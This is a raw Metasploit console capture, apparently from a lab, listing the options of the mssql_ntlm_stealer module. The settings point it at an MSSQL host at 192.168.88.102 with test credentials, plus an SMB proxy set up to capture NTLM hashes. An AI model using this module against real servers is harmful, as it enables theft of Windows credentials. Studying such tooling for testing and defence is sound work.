 [proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(admin/mssql/mssql_ntlm_stealer) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name Current Setting Required Description
PASSWORD 123.com no The password for the specified username
RHOSTS 192.168.88.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1433 yes The target port (TCP)
SMBPROXY 0.0.0.0 yes IP of SMB proxy or sniffer.
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME test no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
View the full module info with the info, or info -d command.